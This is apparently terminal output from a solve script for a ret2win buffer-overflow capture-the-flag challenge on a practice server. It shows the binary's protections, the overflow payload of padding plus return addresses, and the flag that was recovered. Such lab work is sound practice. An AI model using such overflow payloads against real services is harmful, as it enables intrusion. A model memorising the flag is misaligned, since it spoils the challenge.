 ♡ winter mnt/../ret2win1/dist
❯ ./solve.py
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/tcp1p-playground/ret2win1/dist/ret2win'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to playground.tcp1p.team on port 19000: Done
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text;
 assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAA\x11@\x00\x00\x00\x00\x00\x16\x12@\x00\x00\x00\x00\x00
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text;
 assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*] Give me your payload:
[*] Switching to interactive mode
Wow, how did you get here? Here's the flag:
TCP1P{bisa_jalanin_fungsi_apapun_kan_jadinya_bang}